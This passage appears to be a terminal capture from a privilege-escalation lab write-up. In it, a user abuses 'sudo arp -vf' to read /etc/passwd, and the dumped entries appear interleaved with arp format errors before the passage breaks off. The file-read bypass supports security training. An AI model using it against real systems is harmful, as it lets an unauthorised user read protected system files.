 user2@hacksudoLPE:~$ sudo arp -vf /etc/passwd
>> root:x:0:0:root:/root:/bin/bash
arp: format error on line 1 of etherfile /etc/passwd !
>> daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
arp: format error on line 2 of etherfile /etc/passwd !
>> bin:x:2:2:bin:/bin:/usr/sbin/nologin
arp: format error on line 3 of etherfile /etc/passwd !
>> sys:x:3:3:sys:/dev:/usr/sbin/nologin
arp: format error on line 4 of etherfile /etc/passwd !
>> sync:x:4:65534:sync:/bin:/bin/sync
arp: format error on line 5 of etherfile /etc/passwd !
>> games:x:5:60:games:/usr/games:/usr/sbin/nologin
arp: format error on line 6 of etherfile /etc/passwd !
>> man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
arp: format error on line 7 of etherfile /etc/passwd !
>> lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
arp: format error on line 8 of etherfile /etc/passwd !
>> mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
arp: format error on line 9 of etherfile /etc/passwd !
>> news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
arp: format error on line 10 of etherfile /etc/passwd !
>> uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
arp: format error on line 11 of etherfile /etc/passwd !
>> proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
arp: format error on line 12 of etherfile /etc/passwd !
>> www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
arp: format error on line 13 of etherfile /etc/passwd !
>> backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
arp: format error on line 14 of etherfile /etc/passwd !
>> list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin